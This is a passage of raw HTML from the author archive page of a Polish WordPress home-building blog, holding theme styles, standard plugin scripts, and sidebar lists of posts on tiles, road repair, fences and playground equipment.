

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buduj-sam.pl/author/admin
body_size: 18894
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.buduj-sam.pl/xmlrpc.php">
    <title>admin &#8211; Buduj sam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z wpisami" href="https://www.buduj-sam.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z komentarzami" href="https://www.buduj-sam.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z wpisami, których autorem jest admin" href="https://www.buduj-sam.pl/author/admin/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-plugins-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-print-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-custom-style-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/custom-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='tt-trendyicon-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/trendyicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-style-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /></noscript><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://www.buduj-sam.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.buduj-sam.pl/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buduj-sam.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="trendymag_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<body data-rsssl=1 id="home" class="archive author author-admin author-1 wp-theme-trendymag header-two footer-two has-header-search menu-colored-border fullwidth-layout wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
            <div id="preloader" style="background-color: #ffffff">
            <div id="status">
                <div class="status-mes" style="background-image: url(https://www.buduj-sam.pl/wp-content/themes/trendymag/images/preloader.gif);"></div>
            </div>
        </div>
    
    <div id="wrapper">
                    <div id="sidebar-wrapper">
                <div class="sidebar-contents">
                                            <div class="sidebar-logo">
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </div>
                                        
                                            <div class="tt-sidebar-wrapper toogle-menu-sidebar" role="complementary">
                            <div id="tt_latest_post-2" class="widget widget_tt_latest_post"><h3 class="widget-title">Latest post</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tt_popular_post-5" class="widget widget_tt_popular_post"><h3 class="widget-title">Popular Posts</h3>
            <div class="tt-popular-post">
                                            <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2013/11/bojler-65x65.jpg" alt="Bojlery Bydgoszcz">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">Bojlery Bydgoszcz</a>
                                                                                    <span>(1801)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>21 listopada 2013</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe.jpg" alt="Zalety ogrodzenia betonowego">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">Zalety ogrodzenia betonowego</a>
                                                                                    <span>(1738)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>6 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a>
                                                                                    <span>(1723)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">
